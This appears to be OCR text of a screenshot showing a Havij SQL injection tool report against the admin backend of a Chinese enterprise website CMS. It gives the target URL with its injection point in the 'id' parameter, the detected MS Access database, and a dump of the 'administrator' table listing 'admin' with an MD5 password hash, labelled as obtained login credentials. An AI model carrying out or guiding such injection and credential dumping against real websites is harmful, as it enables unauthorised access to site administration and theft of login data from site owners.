 凡诺企业网站管理系统后台管理
Havij - Report
文件 | C:/Users/ /Desktop/1.html
K
Havij 1.15 Pro by r3dm0v3
http://ITSecTeam.com
http://Forum.ITSecTeam.com
Target: http://www.ouyang.com:81/news_view.asp?id=%Inject_Here%5
Date: 2022/2/21 23:03:53
DB Detection: MsAccess
Method: GET
Type: Integer
Data Base: MsAccess
Table: administrator
Total Rows: 10
1 得到数据库登录账号和密码
user_name password
admin 21232f297a57a5a743894a0e4a801fc3
admin 21232f297a57a5a743894a0e4a801fc3
admin 21232f297a57a5a743894a0e4a801fc3
admin 21232f297a57a5a743894a0e4a801fc3
admin 21232f297a57a5a743894a0e4a801fc3
admin 21232f297a57a5a743894a0e4a801fc3
admin 21232f297a57a5a743894a0e4a801fc3
admin 21232f297a57a5a743894a0e4a801fc3
admin 21232f297a57a5a743894a0e4a801fc3
admin 21232f297a57a5a743894a0e4a801fc3